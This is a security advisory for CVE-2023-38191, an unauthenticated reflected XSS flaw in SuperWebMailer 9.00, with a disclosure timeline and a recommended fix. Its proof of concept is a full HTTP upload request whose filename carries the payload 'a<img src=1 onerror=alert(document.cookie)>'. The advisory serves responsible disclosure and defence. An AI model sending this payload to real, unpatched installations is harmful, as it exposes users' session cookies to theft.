usd-2023-0012 | Reflected XSS in SuperWebMailer
Advisory ID: usd-2023-0012
Product: SuperWebMailer
Affected Version: 9.00.0.01710
Vulnerability Type: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
Security Risk: MEDIUM
Vendor URL: https://www.superwebmailer.de
Vendor acknowledged vulnerability: No
Vendor Status: Not fixed
CVE number: CVE-2023-38191
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-38191
Desciption
SuperWebMailer is an online application for managing e-mail newsletters.
An unauthenticated Cross-Site Scripting (XSS) vulnerability was discovered during an engagement.
In an XSS attack, a potentially malicious script is injected into a website.
The spamtest_external.php script is vulnerable to reflected XSS payloads.
The script receives an uploaded file and moves it to a new destination.
If this fails, the script outputs an error message in the plain HTML containing the original filename with insufficient filtering applied.
Consequently, on submitting an XSS payload, it is executed.
Proof of Concept
The following request includes JavaScript in the filename of the uploaded file:
POST /spamtest_external.php HTTP/2 Host: swm.example.com Cookie: PHPSESSID=8ko13lk184llt0rqop2pikbf55; smlswmCsrfToken=20YyMEiUeMAYAEA22yeme6EAYEeIM2UqiqIMiE; ckCsrfToken=A14MJk8mTnYURpJCzOVeiaKIWI0ZoLUdHary7P42 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------320118457529952503944082507587 Content-Length: 289
-----------------------------320118457529952503944082507587
Content-Disposition: form-data; name="SpamTestFile"; filename="a<img src=1 onerror=alert(document.cookie)>"
Content-Type: application/x-php<?php phpinfo(); ?>
-----------------------------320118457529952503944082507587--
As the following screenshot indicates, the above JavaScript is embedded within the application and executed:

Fix
It is recommended to treat all input on the website as potentially dangerous. Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context.
References
https://cwe.mitre.org/data/definitions/79.html
https://owasp.org/www-community/attacks/xss/
Timeline
- 2022-09-26: This vulnerability was discovered by Florian Dewald and Gerbert Roitburd of usd AG.
- 2023-04-20: First contact request via info@superwebmailer.de.
- 2023-05-08: Reminder sent via info@superwebmailer.de and contact form.
- 2023-05-15: Second reminder to webmaster@wt-rate.com and info@superwebmailer.de.
- 2023-05-25: Another reminder sent to info@superwebmailer.de, webmaster@wt-rate.com and info@wt-rate.com
- 2023-06-05: Once more tried to inform the company of the vulnerabilities via the feedback form (info@superwebmailer.de).
- 2023-07-17: Sent another email to info@supermailer.de, webmaster@wt-rate.com, info@wt-rate.com and info@superwebmailer.de, stressing that CVEs are assigned to the vulnerabilities and disclosure may happen in case we do not receive an answer soon.
- 2023-08-17: As the vulnerabilities were found during a pentest, the customer was asked whether or not the Responsible Disclosure Team should move forward without the software vendor's cooperation.
- 2023-10-02: Final notice given to info@superwebmailer, warning of immenent disclosure should there be no response within a week.
- 2023-10-20: Vulnerabilities disclosed by usd AG.
Credits
This security vulnerability was identified by Florian Dewald and Gerbert Roitburd of usd AG.